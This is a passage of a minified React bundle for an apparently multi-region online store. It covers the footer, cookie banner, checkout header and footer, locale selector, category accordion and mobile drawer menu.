express"},{logo:"static/img/footer/payflexnew.svg",logoAlt:"Payflex"},{logo:"static/img/footer/payjustnow-dark-gray.svg",logoAlt:"PayJustNow",styles:{padding:"4px"}},{logo:"static/img/footer/paypalnew.svg",logoAlt:"Paypal"},{logo:"static/img/footer/mobicrednew.svg",logoAlt:"Mobicred"},{logo:"static/img/footer/float-logo.svg",logoAlt:"Float"}],qe=["variant"],Ne=e=>{let{variant:t}=e,o=(0,h.Z)(e,qe);const{site:i}=(0,G.Z)(),l=(0,p.jC)("Footer",{variant:t}),d=((0,s.TH)(),(0,M.ST)(),(0,w.Z)()),m=(0,ie.Z)(),[g,f]=(0,a.useState)(""),[b,y]=(0,a.useState)("");return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&d.isInitialized){const e=yield m.footerColumns(),t=yield m.contentAsset("newsletter-footer-placeholder");y(e),f(t.body)}})),[F.sk,d.isInitialized]),a.createElement(u.xu,(0,n.Z)({as:"footer"},l.container,o),a.createElement(u.W2,{maxWidth:"container.xxxl"},a.createElement(u.xu,l.content,a.createElement(p.Fo,{value:l},a.createElement(u.kC,(0,n.Z)({},l.affiliates,{"data-selenium-id":"footer-affiliate-logos"}),$e.map(((e,t)=>{const o=`static/img/footer/${i.id}-logos/${e.logo}`;return a.createElement(u.rU,{href:e.link,py:"3px",ml:{base:"initial",lg:"0px"},mr:{base:"initial",lg:"40px"},_focus:{boxShadow:"none"},isExternal:!0,key:t},a.createElement(_e.Ee,{src:(0,c.Vh)(o),alt:e.logoAlt,h:e.styles.height,w:e.styles.weight}))}))),a.createElement(u.iz,"PT"==i.id?l.horizontalRuleScreenWidth:l.horizontalRule),a.createElement($.sw,null,a.createElement(u.rj,{"data-selenium-id":"footer-grid",templateColumns:"repeat(12, 1fr)",gap:1,mt:"50px"},a.createElement(u.P4,(0,n.Z)({colSpan:4},l.footerColumn,{"data-selenium-id":"footer-grid-col"}),a.createElement(Re,{rewardsContent:g})),b&&a.createElement(Ae,{columnsContent:b,"data-selenium-id":"footer-grid-col"}))),a.createElement($.J1,null,a.createElement(u.rj,{templateColumns:"repeat(1}, 1fr)",gap:1,mt:"50px"},a.createElement(u.P4,l.footerColumn,a.createElement(Re,{rewardsContent:g})),b&&a.createElement(Be,{columnsContent:b}))),a.createElement(u.iz,l.horizontalRule),a.createElement(u.Eq,l.paymentMethods,(["LC"].includes(i.id)?Ke:Ue).map(((e,t)=>{var o,r;return a.createElement(u.Uc,{key:t},a.createElement(_e.Ee,{src:(0,c.Vh)(e.logo),alt:e.logoAlt,m:"4",opacity:"OK"===i.id?"1":".5",height:"25px",padding:null!==(o=e.styles)&&void 0!==o&&o.padding?null===(r=e.styles)||void 0===r?void 0:r.padding:"0"}))}))),a.createElement(u.xu,l.bottomHalf,a.createElement(u.xv,l.copyright,"© ",(new Date).getFullYear()," ",i.title,". All rights reserved"))))))};Ne.propTypes={columnsContent:l().string,rewardsContent:l().string,variant:l().string};const Ve=Ne,Ge=["variant"];(e=>{let{variant:t}=e;(0,h.Z)(e,Ge);const{site:o}=(0,G.Z)(),n=((0,p.jC)("Footer",{variant:t}),(0,s.TH)(),(0,ie.Z)()),i=(0,w.Z)();return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&i.isInitialized){const e=function(){var e=(0,r.Z)((function*(){const e=yield n.getLiveChatScripts();var t=(new DOMParser).parseFromString(e,"text/html").documentElement.childNodes[0];t.innerHTML&&(document.getElementById("live-chat-placeholder").innerHTML=t.innerHTML,window.eval(t.querySelectorAll("script")[1].innerHTML)),document.body&&document.body.classList.add(`site-${o.id}`)}));return function(){return e.apply(this,arguments)}}();e()}})),[F.sk,i.isInitialized]),a.createElement(u.xu,{id:"live-chat-placeholder"})}).propTypes={variant:l().string};var Ye=o(10894);const Xe=["variant"],Qe=e=>{let{variant:t}=e,o=(0,h.Z)(e,Xe);const r=(0,b.Z)(),{site:i}=(0,G.Z)(),l=(0,p.jC)("CookiesBanner",{variant:t}),[s,c]=(0,a.useState)(!0),d=()=>{Se.Z.set("tracking-consent",!0),c(!0)};return(0,a.useEffect)((()=>{Se.Z.get("tracking-consent")?c(!0):c(!1)}),[s]),a.createElement(u.xu,(0,n.Z)({},o,l.container,{display:s?"none":"block","data-selenium-id":"cookies-banner"}),a.createElement(u.kC,{alignItems:"center",justifyContent:"space-between"},a.createElement(u.X6,(0,n.Z)({flex:"1",textAlign:"left"},l.heading),r.formatMessage({id:"cookies_banner.heading",defaultMessage:[{type:0,value:"We value your privacy"}]})),a.createElement(u.xu,(0,n.Z)({as:"button","data-selenium-id":"cookies-banner-close"},l.heading,{onClick:()=>d()}),a.createElement(Je,{boxSize:"1.25rem"}))),a.createElement(u.xv,l.content,r.formatMessage({id:"cookies_banner.body",defaultMessage:[{type:0,value:"We have placed cookies on your device to help make this website work best."}]})),a.createElement(y.zx,(0,n.Z)({size:"lg"},l.button,{site:i.id,onClick:()=>d(),variant:"PT"===i.id?"primary":"secondary","data-selenium-id":"cookies-banner-button"}),r.formatMessage({id:"cookies_banner.button",defaultMessage:[{type:0,value:"I'm fine with this"}]})),a.createElement(u.xu,l.homeIndicator))},Je=e=>a.createElement(Ye.JO,(0,n.Z)({viewBox:"0 0 20 20"},e),a.createElement("path",{fill:"currentColor",d:"M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001",stroke:"white",strokeWidth:"1.7",strokeLinecap:"round",strokeLinejoin:"round"})),et=({onLogoClick:e=F.ZT})=>{const t=(0,b.Z)(),{site:o}=((0,C.Z)(),(0,G.Z)()),r=(0,p.jC)("CheckoutHeader",{variant:o.id});return a.createElement(u.xu,r.container,a.createElement(u.kC,(0,n.Z)({},r.header,{_after:{flex:1,content:'""',display:{base:"none",md:"flex"}}}),a.createElement(u.xu,{flex:1},a.createElement(y.zx,(0,n.Z)({as:S.Z,to:"/cart",display:"inline-flex",height:5,variant:"unstyled"},r.backButton,{leftIcon:a.createElement(B.wy,{width:4,height:4,marginRight:2,color:"#101111"})}),a.createElement(T.Z,{defaultMessage:[{type:0,value:"Edit Bag"}],id:"checkout_header.link.cart"}))),a.createElement(y.hU,{height:"auto","aria-label":t.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:"OK"===o.id?a.createElement(B.Q1,r.logo):"PT"===o.id?a.createElement(B.vj,r.logo):"LC"===o.id?a.createElement(B.HV,r.logo):a.createElement(B.Oc,r.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"block",lg:"none"}}),a.createElement(y.hU,{height:"auto","aria-label":t.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:"OK"===o.id?a.createElement(B.Wl,r.logo):"PT"===o.id?a.createElement(B.vj,r.logo):"LC"===o.id?a.createElement(B.HV,r.logo):a.createElement(B.Oc,r.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"none",lg:"block"}})))};et.propTypes={onLogoClick:l().func};const tt=et;var ot=o(36459);const rt=["links","heading","variant","color","onLinkClick","headingLinkRef"],nt=e=>{let{links:t=[],heading:o="",variant:r,color:i,onLinkClick:l,headingLinkRef:s}=e,c=(0,h.Z)(e,rt);const d=(0,p.jC)("LinksList",{variant:r}),{site:m,buildUrl:g}=((0,p.Fg)(),(0,G.Z)());return a.createElement(u.xu,(0,n.Z)({},d.container,i?{color:i}:{},c),o&&(o.href?a.createElement(S.Z,(0,n.Z)({to:o.href,onClick:l,ref:s},d.headingLink),a.createElement(u.X6,(0,n.Z)({},d.heading,d[m.id].heading,o.styles?o.styles:{}),o.text)):a.createElement(u.X6,d.heading,o)),t&&a.createElement(u.aV,(0,n.Z)({},d.list,d[m.id].list),"horizontal"===r?a.createElement(u.Ug,null,t.map(((e,t)=>a.createElement(u.HC,(0,n.Z)({key:t},d.listItem,{sx:d.listItemSx,display:e.show?"inherit":"none"}),a.createElement(S.Z,(0,n.Z)({to:e.href,onClick:l},e.styles?e.styles:{}),e.text))))):t.map(((e,t)=>a.createElement(a.Fragment,{key:t},e.show&&a.createElement(u.HC,{_last:{marginBottom:"24px"}},a.createElement(S.Z,(0,n.Z)({to:e.href,onClick:l},e.styles?e.styles:{}),e.text)))))))};nt.propTypes={links:l().arrayOf(l().shape({href:l().string,text:l().string})).isRequired,heading:l().oneOfType([l().string,l().object]),variant:l().oneOf(["vertical","horizontal"]),color:l().string,onLinkClick:l().func,headingLinkRef:l().object};const at=nt,it=e=>{let t=(0,n.Z)({},((0,ot.Z)(e),e));const o=(0,p.jC)("CheckoutFooter"),r=((0,G.Z)(),(0,b.Z)());return a.createElement(u.xu,(0,n.Z)({as:"footer"},o.container,t),a.createElement(u.xu,o.content,a.createElement(p.Fo,{value:o},a.createElement(at,(0,n.Z)({links:[{href:"/",text:r.formatMessage({id:"checkout_footer.link.shipping",defaultMessage:[{type:0,value:"Shipping"}]})},{href:"/",text:r.formatMessage({id:"checkout_footer.link.returns_exchanges",defaultMessage:[{type:0,value:"Returns & Exchanges"}]})}]},o.customerService)),a.createElement($.J1,null,a.createElement(st,{marginTop:4,marginBottom:4})),a.createElement(u.iz,o.horizontalRule),a.createElement(u.xu,o.bottomHalf,a.createElement($.J1,null,a.createElement(lt,{variant:"vertical"})),a.createElement($.sw,null,a.createElement(u.kC,null,a.createElement(lt,{variant:"horizontal"}),a.createElement(u.LZ,null),a.createElement(st,null)))))))},lt=({variant:e})=>{const t=(0,b.Z)();return a.createElement(at,{links:[{href:"/",text:t.formatMessage({id:"checkout_footer.link.terms_conditions",defaultMessage:[{type:0,value:"Terms & Conditions"}]})},{href:"/",text:t.formatMessage({id:"checkout_footer.link.privacy_policy",defaultMessage:[{type:0,value:"Privacy Policy"}]})},{href:"/",text:t.formatMessage({id:"checkout_footer.link.site_map",defaultMessage:[{type:0,value:"Site Map"}]})}],color:"gray.200",variant:e})};lt.propTypes={variant:l().oneOf(["vertical","horizontal"])};const st=e=>{const t=(0,p.yK)();return a.createElement(u.Ug,(0,n.Z)({sizing:2},e),a.createElement(B.QH,t.creditCardIcon),a.createElement(B.XT,t.creditCardIcon),a.createElement(B.LT,t.creditCardIcon),a.createElement(B.Vq,t.creditCardIcon))};var ct=o(50049);const dt=["shortCode","as"],pt=e=>{let{shortCode:t,as:o}=e,r=(0,h.Z)(e,dt);const n=(0,b.Z)(),i=o?(0,p.m$)(o):u.xv,l=ut[t];return l?a.createElement(i,r,n.formatMessage(l)):(console.error(`No locale message found for "${t}". Please update the list accordingly.`),a.createElement(i,r,"Unknown ",t))};pt.displayName="LocaleText",pt.propTypes={shortCode:l().string.isRequired,as:l().string};const mt=pt,ut=(0,ct.vU)({"ar-SA":{id:"locale_text.message.ar-SA",defaultMessage:[{type:0,value:"Arabic (Saudi Arabia)"}]},"bn-BD":{id:"locale_text.message.bn-BD",defaultMessage:[{type:0,value:"Bangla (Bangladesh)"}]},"bn-IN":{id:"locale_text.message.bn-IN",defaultMessage:[{type:0,value:"Bangla (India)"}]},"cs-CZ":{id:"locale_text.message.cs-CZ",defaultMessage:[{type:0,value:"Czech (Czech Republic)"}]},"da-DK":{id:"locale_text.message.da-DK",defaultMessage:[{type:0,value:"Danish (Denmark)"}]},"de-AT":{id:"locale_text.message.de-AT",defaultMessage:[{type:0,value:"German (Austria)"}]},"de-CH":{id:"locale_text.message.de-CH",defaultMessage:[{type:0,value:"German (Switzerland)"}]},"de-DE":{id:"locale_text.message.de-DE",defaultMessage:[{type:0,value:"German (Germany)"}]},"el-GR":{id:"locale_text.message.el-GR",defaultMessage:[{type:0,value:"Greek (Greece)"}]},"en-AU":{id:"locale_text.message.en-AU",defaultMessage:[{type:0,value:"English (Australia)"}]},"en-CA":{id:"locale_text.message.en-CA",defaultMessage:[{type:0,value:"English (Canada)"}]},"en-GB":{id:"locale_text.message.en-GB",defaultMessage:[{type:0,value:"English (United Kingdom)"}]},"en-IE":{id:"locale_text.message.en-IE",defaultMessage:[{type:0,value:"English (Ireland)"}]},"en-IN":{id:"locale_text.message.en-IN",defaultMessage:[{type:0,value:"English (India)"}]},"en-NZ":{id:"locale_text.message.en-NZ",defaultMessage:[{type:0,value:"English (New Zealand)"}]},"en-US":{id:"locale_text.message.en-US",defaultMessage:[{type:0,value:"English (United States)"}]},"en-ZA":{id:"locale_text.message.en-ZA",defaultMessage:[{type:0,value:"English (South Africa)"}]},"es-AR":{id:"locale_text.message.es-AR",defaultMessage:[{type:0,value:"Spanish (Argentina)"}]},"es-CL":{id:"locale_text.message.es-CL",defaultMessage:[{type:0,value:"Spanish (Chile)"}]},"es-CO":{id:"locale_text.message.es-CO",defaultMessage:[{type:0,value:"Spanish (Columbia)"}]},"es-ES":{id:"locale_text.message.es-ES",defaultMessage:[{type:0,value:"Spanish (Spain)"}]},"es-MX":{id:"locale_text.message.es-MX",defaultMessage:[{type:0,value:"Spanish (Mexico)"}]},"es-US":{id:"locale_text.message.es-US",defaultMessage:[{type:0,value:"Spanish (United States)"}]},"fi-FI":{id:"locale_text.message.fi-FI",defaultMessage:[{type:0,value:"Finnish (Finland)"}]},"fr-BE":{id:"locale_text.message.fr-BE",defaultMessage:[{type:0,value:"French (Belgium)"}]},"fr-CA":{id:"locale_text.message.fr-CA",defaultMessage:[{type:0,value:"French (Canada)"}]},"fr-CH":{id:"locale_text.message.fr-CH",defaultMessage:[{type:0,value:"French (Switzerland)"}]},"fr-FR":{id:"locale_text.message.fr-FR",defaultMessage:[{type:0,value:"French (France)"}]},"he-IL":{id:"locale_text.message.he-IL",defaultMessage:[{type:0,value:"Hebrew (Israel)"}]},"hi-IN":{id:"locale_text.message.hi-IN",defaultMessage:[{type:0,value:"Hindi (India)"}]},"hu-HU":{id:"locale_text.message.hu-HU",defaultMessage:[{type:0,value:"Hungarian (Hungary)"}]},"id-ID":{id:"locale_text.message.id-ID",defaultMessage:[{type:0,value:"Indonesian (Indonesia)"}]},"it-CH":{id:"locale_text.message.it-CH",defaultMessage:[{type:0,value:"Italian (Switzerland)"}]},"it-IT":{id:"locale_text.message.it-IT",defaultMessage:[{type:0,value:"Italian (Italy)"}]},"ja-JP":{id:"locale_text.message.ja-JP",defaultMessage:[{type:0,value:"Japanese (Japan)"}]},"ko-KR":{id:"locale_text.message.ko-KR",defaultMessage:[{type:0,value:"Korean (Republic of Korea)"}]},"nl-BE":{id:"locale_text.message.nl-BE",defaultMessage:[{type:0,value:"Dutch (Belgium)"}]},"nl-NL":{id:"locale_text.message.nl-NL",defaultMessage:[{type:0,value:"Dutch (The Netherlands)"}]},"no-NO":{id:"locale_text.message.no-NO",defaultMessage:[{type:0,value:"Norwegian (Norway)"}]},"pl-PL":{id:"locale_text.message.pl-PL",defaultMessage:[{type:0,value:"Polish (Poland)"}]},"pt-BR":{id:"locale_text.message.pt-BR",defaultMessage:[{type:0,value:"Portuguese (Brazil)"}]},"pt-PT":{id:"locale_text.message.pt-PT",defaultMessage:[{type:0,value:"Portuguese (Portugal)"}]},"ro-RO":{id:"locale_text.message.ro-RO",defaultMessage:[{type:0,value:"Romanian (Romania)"}]},"ru-RU":{id:"locale_text.message.ru-RU",defaultMessage:[{type:0,value:"Russian (Russian Federation)"}]},"sk-SK":{id:"locale_text.message.sk-SK",defaultMessage:[{type:0,value:"Slovak (Slovakia)"}]},"sv-SE":{id:"locale_text.message.sv-SE",defaultMessage:[{type:0,value:"Swedish (Sweden)"}]},"ta-IN":{id:"locale_text.message.ta-IN",defaultMessage:[{type:0,value:"Tamil (India)"}]},"ta-LK":{id:"locale_text.message.ta-LK",defaultMessage:[{type:0,value:"Tamil (Sri Lanka)"}]},"th-TH":{id:"locale_text.message.th-TH",defaultMessage:[{type:0,value:"Thai (Thailand)"}]},"tr-TR":{id:"locale_text.message.tr-TR",defaultMessage:[{type:0,value:"Turkish (Turkey)"}]},"zh-CN":{id:"locale_text.message.zh-CN",defaultMessage:[{type:0,value:"Chinese (China)"}]},"zh-HK":{id:"locale_text.message.zh-HK",defaultMessage:[{type:0,value:"Chinese (Hong Kong)"}]},"zh-TW":{id:"locale_text.message.zh-TW",defaultMessage:[{type:0,value:"Chinese (Taiwan)"}]}}),gt=["selectedLocale","locales","onSelect"],ft={"en-GB":a.createElement(B.hs,null),"fr-FR":a.createElement(B.uY,null),"it-IT":a.createElement(B.AM,null),"zh-CN":a.createElement(B.Sr,null),"ja-JP":a.createElement(B.Aw,null)},ht=e=>{let{selectedLocale:t="",locales:o=[],onSelect:r=(()=>{})}=e,i=(0,h.Z)(e,gt);const l=(0,p.mq)("LocaleSelector");return a.createElement(u.xu,{className:"sf-locale-selector"},a.createElement(Le.UQ,(0,n.Z)({allowToggle:!0},i),a.createElement(Le.Qd,{border:"none"},(({isExpanded:e})=>a.createElement(a.Fragment,null,a.createElement(Le.KF,l.selectedButton,e?a.createElement(B.v4,l.selectedButtonIcon):a.createElement(B.XC,l.selectedButtonIcon),ft[t],a.createElement(mt,(0,n.Z)({},l.selectedText,{shortCode:t}))),a.createElement(Le.Hk,null,a.createElement(Le.UQ,(0,n.Z)({allowToggle:!0},l.accordion),o.map((e=>a.createElement(Le.Qd,{border:"none",key:e},a.createElement(Le.KF,(0,n.Z)({},l.optionButton,{onClick:()=>r(e)}),ft[e],a.createElement(mt,(0,n.Z)({},l.optionText,{shortCode:e})),t===e&&a.createElement(B.nQ,l.selectedIcon))))))))))))};ht.displayName="LocaleSelector",ht.propTypes={locales:l().arrayOf(l().string).isRequired,selectedLocale:l().string.isRequired,onSelect:l().func};const bt=ht,yt=["item","initialDepth","itemsFilter","itemsAfter","itemsBefore","itemsKey","fontWeights","fontSizes","urlBuilder"];function xt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function vt(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xt(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ct=e=>{const{item:t,initialDepth:o=0,itemsFilter:r=(()=>!0),itemsAfter:i,itemsBefore:l,itemsKey:s="items",fontWeights:c=[],fontSizes:d=[],urlBuilder:m=(e=>`/${e.id}`)}=e,g=(0,h.Z)(e,yt),f=o,b=t[s]||[],{site:y,buildUrl:x}=(0,G.Z)(),v=(0,p.Fg)(),C=y.id,w=(0,p.mq)("NestedAccordion",{variant:C}),k=e=>"function"==typeof r?r(e):!!e[r],[E,F]=(0,a.useState)(-1),[I,T]=(0,a.useState)("");return(0,M.ST)(),(0,a.useEffect)((()=>{if(-1!==E){let e=b.filter(k)[E];e&&T(e)}else T("")}),[E]),a.createElement(a.Fragment,null,a.createElement(Le.UQ,(0,n.Z)({className:"sf-nested-accordion",allowToggle:!0},g,{index:E,onChange:F}),"function"==typeof l?l({item:t,depth:f}):l,b.filter(k).map(((t,o)=>{const{id:r,name:i,image:l,c_categoryMenuHighlight:c,c_displayMenuWithImages:d,c_alternativeUrl:p,c_navigation_description:g,c_disableCategoryLink:h}=t,b=t[s];return a.createElement(Le.Qd,(0,n.Z)({key:r,"data-el":"AccordionItem"},w.accordionItem,{display:0==f&&E!==o&&-1!==E?"none":"block",_last:{marginBottom:f<2?"":"12px"}}),(({isExpanded:o})=>a.createElement(a.Fragment,null,a.createElement("h2",null,b&&b.filter(k).length>0&&(""==p||null==p)?a.createElement(Le.KF,(0,n.Z)({style:0==f&&o?vt({},w.expanded):{}},w.accordionButton,{borderBottom:f<2&&!o?"1px solid #E1E3E4":"none"}),h?a.createElement(u.xv,(0,n.Z)({},w.accordionButtonInnerLink,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"}),t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i):a.createElement(S.Z,(0,n.Z)({to:m(t)},w.accordionButtonInnerLink),a.createElement(u.xv,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"},t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i)),a.createElement(u.xu,{padding:"16px 0 16px 8px"},o?a.createElement(u.xu,null,0==f?a.createElement(B.wy,(0,n.Z)({mr:"12px"},w.accordionButtonIcon)):a.createElement(B.v4,w.accordionButtonIcon)):a.createElement(B.XC,w.accordionButtonIcon))):a.createElement(Le.KF,{as:S.Z,to:p||m(t),style:vt({},f<2?w.accordionButton:w.accordionButtonLink),borderBottom:f<2?"1px solid #E1E3E4":"none"},a.createElement(u.xv,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"},t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i))),b&&!d&&a.createElement(Le.Hk,w.panel,a.createElement(Ct,(0,n.Z)({},w.nestedAccordion,e,{item:t,initialDepth:f+1}))),b&&d&&a.createElement(Le.Hk,w.panelImages,b.filter(k).map(((e,t)=>{const{id:o,name:r,image:i,c_alternativeUrl:l,c_slotBannerImageMobile:s}=e;return a.createElement(S.Z,(0,n.Z)({},w.panelImage,{alt:r,key:o,href:l||(0,_.Fy)(e)}),a.createElement(_e.Ee,{boxSize:"100px",objectFit:"contain",objectPosition:"center",src:i||s,alt:r}))}))))))})),"function"==typeof i?i({item:t,depth:f}):i),I&&I.id&&["root","poetry","poetry-living"].includes(I.parentCategoryId)&&I.c_navigation_description&&null!==I.c_navigation_description&&a.createElement(St,{contentSlot:I.c_navigation_description}))};Ct.displayName="NestedAccordion",Ct.propTypes={item:l().object.isRequired,itemsAfter:l().oneOfType([l().array,l().func]),itemsBefore:l().oneOfType([l().array,l().func]),initialDepth:l().number,itemsKey:l().string,itemsFilter:l().oneOfType([l().string,l().func]),fontSizes:l().array,fontWeights:l().array,urlBuilder:l().func};const wt=Ct,St=({contentSlot:e})=>{(0,p.Fg)();const{site:t,buildUrl:o}=(0,G.Z)(),r=t.id,n=(0,p.mq)("NestedAccordion",{variant:r});return a.createElement(a.Fragment,null,e&&null!=e.mobileImage&&a.createElement(u.xu,n.contentBlock,a.createElement("a",{href:e.link},a.createElement(_e.Ee,{src:e.mobileImage,w:"100%",h:"auto",objectFit:"contain"}))))};St.propTypes={contentSlot:l().object};var kt=o(37496);const Et="/account/profile/",Ft=({isOpen:e,onClose:t=F.ZT,onLogoClick:o=F.ZT,onWishlistClick:i=F.ZT,onStoresClick:l=F.ZT,onMyCartClick:s=F.ZT,dualHeader:c=!1,dualHeaderCategoryKey:d=null,onDualHeaderChange:m=F.ZT,onAccountClick:g=F.ZT})=>{const{root:f,itemsKey:h}=(0,me.L)(),v=(0,b.Z)(),k=(0,C.Z)(),I=(0,w.Z)(),T=((0,R.Z)(),(0,x.Sx)({base:"320px",sm:"sm"})),{site:P,buildUrl:O}=((0,x.Sx)({base:"flex",md:"flex-start"}),(0,G.Z)()),A=P.id,L=(0,p.jC)("DrawerMenu",{variant:A}),z=(0,p.Fg)(),{l10n:W}=P,[D,M]=(0,a.useState)(!1),[j,Z]=(0,a.useState)("true"),H=function(){var e=(0,r.Z)((function*(){M(!0),yield I.logout(),window.location.href="/"}));return function(){return e.apply(this,arguments)}}(),$=null==W?void 0:W.supportedLocales.map((e=>e.id)),U=(null==$?void 0:$.length)>1;(0,a.useEffect)((()=>{Z("false")}),[]);const[K,N]=(0,a.useState)(null);return(0,a.useEffect)((()=>{if(c){var e;let t=null==f||null===(e=f[h])||void 0===e?void 0:e.find((e=>e.id===d));N(t)}else N(f)}),[d,null==f?void 0:f[h]]),a.createElement(q.dy,{isOpen:e,onClose:t,placement:"left",size:T,"data-el":"DrawerMenu",fontFamily:z.fonts[P.id].primary},a.createElement(q.P1,null,a.createElement(q.sc,null,a.createElement(q.OX,L.drawerHeader,I.isRegistered?a.createElement(S.Z,{display:"flex",flex:"1",_hover:{textDecoration:"none"},to:Et},a.createElement(B.Go,{boxSize:"19px",mr:"12px"}),a.createElement(u.xv,L.welcome,v.formatMessage({id:"PwaN2o",defaultMessage:[{type:0,value:"Welcome"}]})," ",I.firstName)):a.createElement(u.kC,{flex:"1",onClick:g},a.createElement(B.fr,{boxSize:"19px",mr:"12px"}),a.createElement(u.xv,L.welcome,v.formatMessage({id:"AyGauy",defaultMessage:[{type:0,value:"Login"}]}))),a.createElement(y.hU,(0,n.Z)({onClick:t,icon:a.createElement(B.Tw,null),variant:"unstyled"},L.closeIcon,{"aria-label":v.formatMessage({id:"rbrahO",defaultMessage:[{type:0,value:"Close"}]})}))),a.createElement(q.Ng,{padding:"0",display:"flex",flexDirection:"column",justifyContent:"space-between"},a.createElement(u.xu,(0,n.Z)({id:"category-nav","aria-live":"polite","aria-busy":j,"aria-atomic":"true"},L.drawerNav),D&&a.createElement(V.Z,null),null!=K&&K[h]?a.createElement(kt.pT,{in:!0},a.createElement(wt,{allowMultiple:!1,item:K,itemsKey:h,itemsFilter:"c_showInMenu",urlBuilder:_.Fy})):a.createElement(u.M5,{p:"8"},a.createElement(E.$,{size:"xl",emptyColor:"transparent",color:"gray.200"}))),a.createElement(Tt,null),a.createElement(u.gC,(0,n.Z)({align:"stretch",spacing:0},L.actions,{px:0,"data-el":"DrawerMenu-actions"}),a.createElement(u.xu,L.actionsItem,I.isRegistered?a.createElement(u.kC,{justifyContent:"space-between",alignItems:"center",width:"100%"},a.createElement(S.Z,{to:Et},a.createElement(u.Ug,null,a.createElement(B.fr,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"2bGejb",defaultMessage:[{type:0,value:"My Account"}]})))),a.createElement(S.Z,(0,n.Z)({},L.signout,{onClick:H}),a.createElement(u.xv,null,v.formatMessage({id:"su3A1L",defaultMessage:[{type:0,value:"Signout"}]})))):a.createElement(S.Z,{onClick:g},a.createElement(u.Ug,null,a.createElement(B.fr,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.sign_in",defaultMessage:[{type:0,value:"Sign In"}]}))))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:s}),a.createElement(u.Ug,null,a.createElement(u.xu,{position:"relative"},a.createElement(B.wh,L.actionsItemIcon),(null==k?void 0:k.loaded)&&a.createElement(u.Ct,{variant:"notification",backgroundColor:"black"},k.itemAccumulatedCount)),a.createElement(u.xv,null,v.formatMessage({id:"header.button.assistive_msg.my_cart",defaultMessage:[{type:0,value:"My Bag"}]})))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:i}),a.createElement(u.Ug,null,a.createElement(B.h_,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"header.button.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]})))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:l}),a.createElement(S.Z,{to:"/stores/?showMap=true&horizontalView=true&isForm=true"},a.createElement(u.Ug,null,a.createElement(B._t,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.store_locator",defaultMessage:[{type:0,value:"Store Locator"}]}))))),U&&a.createElement(u.xu,null,a.createElement(bt,(0,n.Z)({},L.localeSelector,{selectedLocale:v.locale,locales:$,onSelect:e=>{const t=(0,_._u)(e,O,{disallowParams:["refine"]});window.location=t}}))),a.createElement(u.xu,L.actionsItem,a.createElement(S.Z,{to:"/contact.html"},a.createElement(u.Ug,null,a.createElement(B.qW,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.contact_us",defaultMessage:[{type:0,value:"Contact Us"}]}))))))))))};Ft.displayName="DrawerMenu",Ft.propTypes={isOpen:l().bool,onClose:l().func,onLogoClick:l().func,onWishlistClick:l().func,onStoreLocatorClick:l().func,onMyCartClick:l().func};const It=Ft,Tt=()=>{const{site:e,buildUrl:t}=(0,G.Z)(),o=e.id,r=(0,p.jC)("DrawerMenu",{variant:o}),i=(0,w.Z)(),l=()=>{var e,t,o,l,s,c;null===(e=i.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t||t.balance;const d=((null==i||null===(o=i.c_loyaltyData)||void 0===o?void 0:o.vouchers.length)??0)+((null===(l=i.c_loyaltyData)||void 0===l||null===(s=l.loyaltyPrograms[0])||void 0===s||null===(c=s.vouchers)||void 0===c?void 0:c.length)??0);return null!=i&&i.isGuest?a.createElement(u.xv,r.headerRewardsText,"Earn 5% back in rewards"):i.c_showFriendsAndFamily&&i.c_isLoyaltyEnabled&&null!=i&&i.isRegistered?d>0?a.createElement(u.xv,r.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},r.headerRewardsTextSpan),d," active ",d>1?"vouchers":"voucher")):a.createElement(u.xv,r.headerRewardsText,"Start earning vouchers today"):""};return a.createElement(a.Fragment,null,""!==l()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:null!=i&&i.isRegistered?"/account/rewards/":"/page/friends-and-family"},r.headerRewards),a.createElement(u.xu,r.headerRewardsInner,a.createElement(B.bK,{boxSize:5}),l(),a.createElement(B.XC,{boxSize:4}))))},_t=["href","to"],Pt=a.forwardRef(((e,t)=>{let{href:o,to:r}=e,i=(0,h.Z)(e,_t);const l=r||o;return 